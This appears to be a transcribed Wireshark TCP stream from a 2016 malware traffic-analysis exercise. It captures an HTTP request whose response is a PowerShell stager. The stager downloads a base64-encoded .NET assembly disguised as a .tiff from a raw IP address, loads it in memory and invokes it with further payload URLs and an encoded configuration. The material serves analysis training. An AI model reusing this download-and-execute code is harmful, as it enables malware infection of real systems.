 Wireshark · Follow TCP Stream (tcp.stream eq 15) · 2016-12-17-traffic-analysis-exercise.pcap
GET /bibi/w7.txt HTTP/1.1
Host: 65.181.112.240
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Sat, 17 Dec 2016 02:33:39 GMT
Server: Apache/2.2.22 (Debian)
Last-Modified: Fri, 16 Dec 2016 19:24:36 GMT
ETag: "e200f-656-543cb8537c500"
Accept-Ranges: bytes
Content-Length: 1622
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/plain
if (-NOT (Test-Path $PsHome"\ok.txt")) {
[System.Reflection.Assembly]::LoadWithPartialName("System.Windows.Forms")
[System.Reflection.Assembly]::LoadWithPartialName("System")
[System.Reflection.Assembly]::LoadWithPartialName("using System.IO")
[System.Reflection.Assembly]::LoadWithPartialName("System.Reflection")
[System.Reflection.Assembly]::LoadWithPartialName("System.Runtime.InteropServices")
[System.Reflection.Assembly]::LoadWithPartialName("using System.Text")
[System.Reflection.Assembly]::LoadWithPartialName("System.Threading")
[System.Reflection.Assembly]::LoadWithPartialName("System.Management")
$ThreadArray = @()
$wc = New-Object System.Net.WebClient
[byte[]]$bytes = $wc.DownloadData("http://65.181.112.240/bibi/aw7.tiff")
$codes = [System.Text.Encoding]::ASCII.GetString($bytes)
$decode = [System.Convert]::FromBase64String($codes)
[System.Reflection.Assembly]$var3 = [System.Reflection.Assembly]::Load($decode)
$var3.GetTypes()[4].GetMethods()[2].Invoke([System.Activator]::CreateInstance($var3.GetTypes()[4]), @("http://65.181.112.240/bibi/
W7.zip|http://65.181.112.240/bibi/W7.zip|38|http://65.181.112.240/bibi/dll.dll|P5PKLOY+IYtRWfZp9QsAOE0xsSPX5EpPll6aX8AhCIlt/
95dlUKyITFRC237iYPgg4hJhWLy3ZiS3dIDoL2+me53tjlNh5vNlwiuWF2FOZc+jL7e3YKtvzMmVXTOzijh40z0N7XS0dvBkuLWisHFvxysHKKJgMzFJW+j70iBy3aHZQTdmqWf1Z
9qR8vNSVQlvEuu2JXVR4hEHZlPlhxvW5sy+7RWeEIWGdpfR2lkW2L9c7w0GGjmhcSJX6kAeCxmmzL7tFZ4QhYZ2l9HaWRbYmh5SmLvtMqtgfTdyfW9QLsZ2l9HaWRbYjdFykZwmuv
Packet 381. 2 client pkts, 77 server pkts, 3 turns. Click to select.